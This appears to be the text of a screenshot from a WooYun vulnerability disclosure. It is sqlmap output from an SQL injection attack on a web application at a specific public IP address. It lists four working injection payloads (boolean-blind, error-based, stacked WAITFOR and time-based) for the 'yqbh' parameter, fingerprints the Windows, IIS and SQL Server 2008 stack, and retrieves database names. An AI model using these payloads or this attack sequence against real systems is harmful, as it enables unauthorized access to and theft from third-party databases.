 sqlmap - python  sqlmap/sqlmap.py -u http://220.163.113.43/dxyqsyspt...
[*] starting at 20:58:55
[20:58:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:58:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yqbh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yqbh=2014022200' AND 5631=5631 AND 'QCmb'='QCmb
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: yqbh=2014022200' AND 2940=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+C
HAR(120)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2940=2940) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(110)+CHAR(104)+CHAR(119)+CHAR(113))) AND 'BzTj'='Bz
Tj
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: yqbh=2014022200'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: yqbh=2014022200' WAITFOR DELAY '0:0:5'--
---
[20:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:58:59] [INFO] fetching database names
[20:59:02] [INFO] the SQL query used returns 11 entries
[20:59:06] [INFO] retrieved: 1234
[20:59:08] [INFO] retrieved: assets
[20:59:09] [INFO] retrieved: assetsdxyqhwjcs
[20:59:11] [INFO] retrieved: master
www.wooyun.org